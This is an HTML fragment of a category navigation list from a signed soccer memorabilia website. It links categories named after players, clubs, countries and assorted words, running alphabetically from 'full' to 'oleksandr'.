	<li class="cat-item cat-item-211"><a href="https://signedsoccerball.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://signedsoccerball.net/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://signedsoccerball.net/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://signedsoccerball.net/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://signedsoccerball.net/category/gareth/" >gareth</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://signedsoccerball.net/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://signedsoccerball.net/category/gavi/" >gavi</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://signedsoccerball.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://signedsoccerball.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://signedsoccerball.net/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://signedsoccerball.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://signedsoccerball.net/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://signedsoccerball.net/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://signedsoccerball.net/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://signedsoccerball.net/category/gianluigi/" >gianluigi</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://signedsoccerball.net/category/gilberto/" >gilberto</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://signedsoccerball.net/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://signedsoccerball.net/category/giovani/" >giovani</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://signedsoccerball.net/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://signedsoccerball.net/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://signedsoccerball.net/category/gives/" >gives</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://signedsoccerball.net/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://signedsoccerball.net/category/glendon/" >glendon</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://signedsoccerball.net/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://signedsoccerball.net/category/goal/" >goal</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://signedsoccerball.net/category/goalie/" >goalie</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://signedsoccerball.net/category/goalkeeper/" >goalkeeper</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://signedsoccerball.net/category/goals/" >goals</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://signedsoccerball.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://signedsoccerball.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://signedsoccerball.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://signedsoccerball.net/category/gonzalo/" >gonzalo</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://signedsoccerball.net/category/gonzlez/" >gonzlez</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://signedsoccerball.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://signedsoccerball.net/category/grabs/" >grabs</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://signedsoccerball.net/category/grealish/" >grealish</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://signedsoccerball.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://signedsoccerball.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://signedsoccerball.net/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://signedsoccerball.net/category/gryffin/" >gryffin</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://signedsoccerball.net/category/guardianes/" >guardianes</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://signedsoccerball.net/category/guatemala/" >guatemala</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://signedsoccerball.net/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://signedsoccerball.net/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://signedsoccerball.net/category/guiseppe/" >guiseppe</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://signedsoccerball.net/category/gyasi/" >gyasi</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://signedsoccerball.net/category/hachim/" >hachim</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://signedsoccerball.net/category/haiti/" >haiti</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://signedsoccerball.net/category/halifax/" >halifax</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://signedsoccerball.net/category/halland/" >halland</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signedsoccerball.net/category/hamm/" >hamm</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://signedsoccerball.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://signedsoccerball.net/category/hanks/" >hanks</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://signedsoccerball.net/category/hansi/" >hansi</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://signedsoccerball.net/category/hany/" >hany</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://signedsoccerball.net/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-2639 current-cat"><a href="https://signedsoccerball.net/category/harrisburg/" >harrisburg</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://signedsoccerball.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://signedsoccerball.net/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://signedsoccerball.net/category/havertz/" >havertz</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://signedsoccerball.net/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://signedsoccerball.net/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://signedsoccerball.net/category/heineken/" >heineken</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://signedsoccerball.net/category/helens/" >helens</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://signedsoccerball.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://signedsoccerball.net/category/heung/" >heung</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://signedsoccerball.net/category/heung-min/" >heung-min</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://signedsoccerball.net/category/hideki/" >hideki</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://signedsoccerball.net/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://signedsoccerball.net/category/hirving/" >hirving</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://signedsoccerball.net/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://signedsoccerball.net/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://signedsoccerball.net/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://signedsoccerball.net/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://signedsoccerball.net/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://signedsoccerball.net/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://signedsoccerball.net/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://signedsoccerball.net/category/huddersfield/" >huddersfield</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://signedsoccerball.net/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://signedsoccerball.net/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://signedsoccerball.net/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://signedsoccerball.net/category/hyun/" >hyun</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://signedsoccerball.net/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://signedsoccerball.net/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://signedsoccerball.net/category/ignacio/" >ignacio</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://signedsoccerball.net/category/iker/" >iker</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://signedsoccerball.net/category/ikta/" >ikta</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://signedsoccerball.net/category/illini/" >illini</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://signedsoccerball.net/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://signedsoccerball.net/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://signedsoccerball.net/category/impressed/" >impressed</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://signedsoccerball.net/category/inaugural/" >inaugural</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://signedsoccerball.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://signedsoccerball.net/category/indaba/" >indaba</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://signedsoccerball.net/category/indi/" >indi</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://signedsoccerball.net/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://signedsoccerball.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://signedsoccerball.net/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://signedsoccerball.net/category/interactions/" >interactions</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://signedsoccerball.net/category/ishowspeed/" >ishowspeed</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://signedsoccerball.net/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://signedsoccerball.net/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://signedsoccerball.net/category/jabulani/" >jabulani</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://signedsoccerball.net/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://signedsoccerball.net/category/jaedyn/" >jaedyn</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://signedsoccerball.net/category/jamal/" >jamal</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://signedsoccerball.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://signedsoccerball.net/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://signedsoccerball.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://signedsoccerball.net/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://signedsoccerball.net/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://signedsoccerball.net/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://signedsoccerball.net/category/jerome/" >jerome</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://signedsoccerball.net/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://signedsoccerball.net/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://signedsoccerball.net/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://signedsoccerball.net/category/jesuit/" >jesuit</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://signedsoccerball.net/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://signedsoccerball.net/category/jhonson/" >jhonson</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://signedsoccerball.net/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://signedsoccerball.net/category/jlio/" >jlio</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://signedsoccerball.net/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://signedsoccerball.net/category/joao/" >joao</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://signedsoccerball.net/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://signedsoccerball.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://signedsoccerball.net/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://signedsoccerball.net/category/johor/" >johor</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://signedsoccerball.net/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://signedsoccerball.net/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://signedsoccerball.net/category/jordi/" >jordi</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://signedsoccerball.net/category/jorginho/" >jorginho</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://signedsoccerball.net/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://signedsoccerball.net/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://signedsoccerball.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://signedsoccerball.net/category/jozy/" >jozy</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://signedsoccerball.net/category/juggle/" >juggle</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://signedsoccerball.net/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://signedsoccerball.net/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://signedsoccerball.net/category/jurgen/" >jurgen</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://signedsoccerball.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://signedsoccerball.net/category/juventus/" >juventus</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://signedsoccerball.net/category/kaka/" >kaka</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://signedsoccerball.net/category/kalidou/" >kalidou</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://signedsoccerball.net/category/kalvin/" >kalvin</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://signedsoccerball.net/category/kannur/" >kannur</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://signedsoccerball.net/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://signedsoccerball.net/category/karim/" >karim</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://signedsoccerball.net/category/kasey/" >kasey</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://signedsoccerball.net/category/keane/" >keane</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://signedsoccerball.net/category/kelley/" >kelley</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://signedsoccerball.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://signedsoccerball.net/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://signedsoccerball.net/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://signedsoccerball.net/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://signedsoccerball.net/category/kicking/" >kicking</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://signedsoccerball.net/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://signedsoccerball.net/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://signedsoccerball.net/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://signedsoccerball.net/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://signedsoccerball.net/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://signedsoccerball.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://signedsoccerball.net/category/koke/" >koke</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://signedsoccerball.net/category/krieger/" >krieger</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://signedsoccerball.net/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://signedsoccerball.net/category/kylian/" >kylian</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://signedsoccerball.net/category/lafc/" >lafc</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://signedsoccerball.net/category/lamelo/" >lamelo</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://signedsoccerball.net/category/lamine/" >lamine</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://signedsoccerball.net/category/landon/" >landon</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://signedsoccerball.net/category/lasso/" >lasso</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://signedsoccerball.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://signedsoccerball.net/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://signedsoccerball.net/category/lavar/" >lavar</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://signedsoccerball.net/category/lazio/" >lazio</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://signedsoccerball.net/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://signedsoccerball.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://signedsoccerball.net/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://signedsoccerball.net/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://signedsoccerball.net/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://signedsoccerball.net/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://signedsoccerball.net/category/leppard/" >leppard</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://signedsoccerball.net/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://signedsoccerball.net/category/liangelo/" >liangelo</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://signedsoccerball.net/category/liga/" >liga</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://signedsoccerball.net/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://signedsoccerball.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://signedsoccerball.net/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://signedsoccerball.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://signedsoccerball.net/category/lonzo/" >lonzo</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://signedsoccerball.net/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://signedsoccerball.net/category/luca/" >luca</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://signedsoccerball.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://signedsoccerball.net/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://signedsoccerball.net/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://signedsoccerball.net/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://signedsoccerball.net/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://signedsoccerball.net/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://signedsoccerball.net/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://signedsoccerball.net/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://signedsoccerball.net/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://signedsoccerball.net/category/maglia/" >maglia</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://signedsoccerball.net/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://signedsoccerball.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://signedsoccerball.net/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://signedsoccerball.net/category/mallory/" >mallory</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://signedsoccerball.net/category/mamie/" >mamie</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://signedsoccerball.net/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://signedsoccerball.net/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://signedsoccerball.net/category/maradona/" >maradona</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://signedsoccerball.net/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://signedsoccerball.net/category/marcelo/" >marcelo</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://signedsoccerball.net/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://signedsoccerball.net/category/mardano/" >mardano</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://signedsoccerball.net/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://signedsoccerball.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://signedsoccerball.net/category/marquinhospepepaquetamartinelliedersonmagalhaes/" >marquinhospepepaquetamartinelliedersonmagalhaes</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://signedsoccerball.net/category/marta/" >marta</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://signedsoccerball.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://signedsoccerball.net/category/martinelli/" >martinelli</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://signedsoccerball.net/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://signedsoccerball.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://signedsoccerball.net/category/mathematically/" >mathematically</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://signedsoccerball.net/category/matias/" >matias</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://signedsoccerball.net/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://signedsoccerball.net/category/maxime/" >maxime</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://signedsoccerball.net/category/mazal/" >mazal</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://signedsoccerball.net/category/meesi/" >meesi</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://signedsoccerball.net/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://signedsoccerball.net/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://signedsoccerball.net/category/melb/" >melb</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://signedsoccerball.net/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://signedsoccerball.net/category/memo/" >memo</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://signedsoccerball.net/category/memorabilia/" >memorabilia</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://signedsoccerball.net/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://signedsoccerball.net/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://signedsoccerball.net/category/messi/" >messi</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://signedsoccerball.net/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://signedsoccerball.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://signedsoccerball.net/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://signedsoccerball.net/category/micoach/" >micoach</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://signedsoccerball.net/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://signedsoccerball.net/category/mikayil/" >mikayil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://signedsoccerball.net/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://signedsoccerball.net/category/mikel/" >mikel</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://signedsoccerball.net/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://signedsoccerball.net/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://signedsoccerball.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://signedsoccerball.net/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://signedsoccerball.net/category/misl/" >misl</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://signedsoccerball.net/category/mitre/" >mitre</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://signedsoccerball.net/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://signedsoccerball.net/category/mohamed/" >mohamed</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://signedsoccerball.net/category/mohammed/" >mohammed</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://signedsoccerball.net/category/moise/" >moise</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://signedsoccerball.net/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://signedsoccerball.net/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://signedsoccerball.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://signedsoccerball.net/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://signedsoccerball.net/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://signedsoccerball.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://signedsoccerball.net/category/multi-signed/" >multi-signed</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://signedsoccerball.net/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://signedsoccerball.net/category/myclub/" >myclub</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://signedsoccerball.net/category/mykhailo/" >mykhailo</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://signedsoccerball.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://signedsoccerball.net/category/nabi/" >nabi</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://signedsoccerball.net/category/nani/" >nani</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://signedsoccerball.net/category/naomi/" >naomi</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://signedsoccerball.net/category/napoli/" >napoli</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://signedsoccerball.net/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://signedsoccerball.net/category/nasl/" >nasl</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://signedsoccerball.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://signedsoccerball.net/category/nemanja/" >nemanja</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://signedsoccerball.net/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://signedsoccerball.net/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://signedsoccerball.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://signedsoccerball.net/category/neymar/" >neymar</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://signedsoccerball.net/category/ngel/" >ngel</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://signedsoccerball.net/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://signedsoccerball.net/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://signedsoccerball.net/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://signedsoccerball.net/category/npsl/" >npsl</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://signedsoccerball.net/category/nycfc/" >nycfc</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://signedsoccerball.net/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://signedsoccerball.net/category/oblak/" >oblak</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://signedsoccerball.net/category/ochocinco/" >ochocinco</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://signedsoccerball.net/category/odell/" >odell</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://signedsoccerball.net/category/officia/" >officia</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://signedsoccerball.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://signedsoccerball.net/category/offside/" >offside</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://signedsoccerball.net/category/oleksandr/" >oleksandr</a>
</li>
